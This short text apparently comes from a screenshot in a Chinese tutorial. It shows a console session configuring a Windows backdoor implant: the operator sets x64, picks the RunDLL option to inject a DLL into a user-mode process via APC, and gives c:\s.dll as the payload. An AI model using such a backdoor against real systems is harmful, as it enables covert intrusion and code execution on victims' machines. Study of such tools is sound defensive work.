 [*]  Architecture :: Architecture of the target OS
*0) x86      x86 32-bits
1) x64      x64 64-bits
[?] Architecture [0] : 1
[+] Set Architecture => x64
目标系统
[*]  Function :: Operation for backdoor to perform
*0) OutputInstall     Only output the install shellcode to a binary file on d
isk.
1) Ping              Test for presence of backdoor
2) RunDLL            Use an APC to inject a DLL into a user mode process.
3) RunShellcode      Run raw shellcode
4) Uninstall         Remove's backdoor from system
[?] Function [0] : 2
[+] Set Function => RunDLL
[*]  DllPayload :: DLL to inject into user mode
生成的payload
[?] DllPayload [] : c:\s.dll
[+] Set DllPayload => c:\s.dll